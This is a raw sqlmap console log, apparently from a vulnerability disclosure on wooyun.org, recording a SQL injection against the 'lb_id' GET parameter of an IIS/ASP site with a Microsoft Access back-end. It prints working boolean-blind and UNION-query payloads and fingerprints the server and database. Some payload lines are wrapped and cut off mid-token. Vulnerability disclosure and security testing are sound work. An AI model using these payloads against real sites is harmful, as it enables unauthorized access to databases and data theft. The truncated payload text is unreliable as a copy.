 [21:37:29] [INFO] target URL appears to have 13 columns in query
[21:37:45] [INFO] GET parameter 'lb_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'lb_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: lb_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lb_id=211 AND 5400=5400
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: lb_id=-8412 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(122)&CHR(112)&CHR(118)&CH
(68)&CHR(77)&CHR(110)&CHR(81)&CHR(85)&CHR(90)&CHR(111)&CHR(101)&CHR(107)&CHR(106)&CHR(103)&CHR(76)&CHR(78)&CHR
13)&CHR(106)&CHR(65)&CHR(89)&CHR(73)&CHR(74)&CHR(66)&CHR(85)&CHR(121)&CHR(119)&CHR(74)&CHR(90)&CHR(65)&CHR(78)
HR(76)&CHR(69)&CHR(74)&CHR(117)&CHR(75)&CHR(99)&CHR(69)&CHR(90)&CHR(104)&CHR(89)&CHR(111)&CHR(113)&CHR(106)&CH
(122)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[21:38:04] [INFO] testing Microsoft Access
[21:38:04] [INFO] confirming Microsoft Access
[21:38:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:38:04] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
www.wooyun.org
[21:38:04] [WARNING] HTTP error codes detected during run: